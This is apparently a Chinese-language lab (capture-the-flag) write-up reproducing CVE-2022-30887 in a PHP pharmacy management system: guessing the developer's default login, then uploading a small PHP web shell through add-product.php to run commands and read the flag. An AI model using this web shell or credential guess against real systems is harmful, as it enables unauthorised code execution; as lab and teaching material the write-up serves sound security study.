CVE-2022-30887漏洞靶场复现

靶标介绍:

多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

信息收集

打开靶场

没有注册页面,源码也没泄漏账号密码,只能进行信息收集了

Copyright © 2022 Project Develop by Mayuri K有个跳转链接,进去看看

找到对应的目标 pharma,网站上说是免费下载的项目,将源码下载下来看看

在其user.php下发现了,联系邮箱和名字,同时看到对方邮箱为mayuri.infospace@gmail.com那么回看登录页面,不难猜到该登录邮箱也是这个邮箱

最后尝试出账号/密码:mayuri.infospace@gmail.com/mayurik

查找目标



来到主页面



翻了一下,发现./importbrand.php存在上传点

这里无法上传,和/php_action/editProductImage.php对不上,然后找新的上传点



在./add-product.php发现新的上传点

抓包上传



<?php

if ($_REQUEST['s']) {

system($_REQUEST['s']);

} else {

phpinfo();

}

?>



复制图片链接



flag{fc743ef6-eae4-4484-8747-2f56e2032dc6}

浙公网安备 33010602011771号

浙公网安备 33010602011771号